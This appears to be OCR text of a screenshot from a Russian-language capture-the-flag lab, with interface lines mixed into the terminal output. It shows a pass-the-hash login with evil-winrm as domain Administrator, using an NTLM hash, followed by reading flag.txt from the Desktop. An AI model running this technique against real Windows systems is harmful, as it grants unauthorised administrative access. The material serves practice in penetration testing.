 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 192.168.100.16 -u Administrator -H 'a73a2b453dd867f6a95dc81a6a907033'
контроллер домена и доменная Windows 10, должен быть доступен порт 445
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
tech\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Flag
Отправить флаг
Подсказка
Восстановить ВМ
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/16/2022  10:25 AM             38 flag.txt
1. Найдите флаг на рабочем столе
администратора домена | 10 очков
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat flag.txt
flag{8e967d64f6aa822c6e9567505e6a09d0}
*Evil-WinRM* PS C:\Users\Administrator\Desktop> exit
Info: Exiting with code 0